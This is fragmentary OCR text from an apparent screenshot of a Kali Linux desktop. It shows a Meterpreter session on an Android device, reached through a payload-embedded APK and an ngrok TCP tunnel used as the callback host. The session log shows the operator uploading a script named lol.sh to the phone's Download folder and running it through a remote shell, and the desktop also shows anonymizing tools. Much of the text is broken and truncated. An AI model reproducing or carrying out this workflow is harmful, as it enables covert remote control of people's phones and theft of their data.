 Applications
Places
Terminal
Sat 4:59 PM
1
ngrok
Virtual
apk-embed-
payload.rb
nipe
Screencast_03-
02-2019_04:4...
Screencast_03-
02-2019_04:5...
kali-anonsurf
lol.apk
#!
lol.sh
root@tanny: ~
File Edit View Search Terminal Help
[*] Meterpreter session 1 opened (127.0.0.1:1234 -> 127.0.0.1:48562) at 2019-03-
02 16:55:03 +0530
[*] 127.0.0.1 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (70653 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:1234 -> 127.0.0.1:48572) at 2019-03-
02 16:55:54 +0530
meterpreter > session -i
[-] Unknown command: session.
meterpreter > lol
[-] Unknown command: lol.
meterpreter > check_root
[*] Device is not rooted
meterpreter > cd /sdcard/Download
meterpreter > upload /root/lol.sh
[*] uploading  : /root/lol.sh -> lol.sh
[*] Uploaded -1.00 B of 125.00 B (-0.8%): /root/lol.sh -> lol.sh
[*] uploaded   : /root/lol.sh -> lol.sh
meterpreter > shell
cd /sdcard/Download
sh lProcess 1 created.
oChannel 2 created.
cd /sdcard/Download
sh lol.sh
root@tanny: ~
Tabs Help
root@tanny: ~
root@tan
nline
anveer Ali (Plan: Free)
.2.8
nited States (us)
ttp://127.0.0.1:4040
cp://0.tcp.ngrok.io:17115
Connections
tl opn rt1 rt5
1 0.00 0.0
<Code>
O
n
</Linux>